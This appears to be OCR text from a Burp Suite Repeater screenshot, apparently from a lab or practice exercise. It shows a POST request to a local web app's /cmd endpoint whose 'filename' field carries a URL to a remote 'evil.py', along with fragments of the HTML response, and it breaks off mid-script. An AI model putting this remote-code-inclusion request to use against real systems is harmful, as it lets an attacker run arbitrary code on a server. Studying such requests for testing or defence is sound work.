 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://localhost:5000 ?
Request
Raw Params Headers Hex
POST /cmd HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/cmd
Content-Type: multipart/form-data;
boundary=---------------------------82822830644139088963793801
Content-Length: 198
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------82822830644139088963793801
Content-Disposition: form-data; name="filename"
http://127.0.0.1:1337/evil.py
-----------------------------82822830644139088963793801--
Response
Raw Headers Hex HTML Render
</select>
</div>
<button class="btn btn-primary"
type="submit">Send</button>
</div>
</form>
</div>
</div>
</div><!-- /.col-->
</div><!-- /.row -->
<center> <p style="font-size:2em;"> 10 </p></center>
</div><!--/.main-->
<script src="/static/js/jquery-1.11.1.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<script>
!function ($) {